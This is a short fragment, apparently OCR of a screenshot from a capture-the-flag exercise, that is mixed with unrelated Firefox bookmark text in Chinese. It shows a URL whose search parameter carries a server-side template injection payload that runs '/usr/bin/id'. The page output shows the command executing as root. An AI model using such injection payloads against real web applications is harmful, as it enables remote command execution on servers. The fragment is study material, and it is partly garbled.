 0a598bbe-658d-40a6-973b-f5e62f2b7e57.node3.buuoj.cn/?search={{config['RUNCMD']('/usr/bin/id',shell=True)
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生端 学生学习页面 爱淘宝 网址大全 京东商
You searched for:
uid=0(root) gid=0(root) groups=0(root)
Here is your result
[]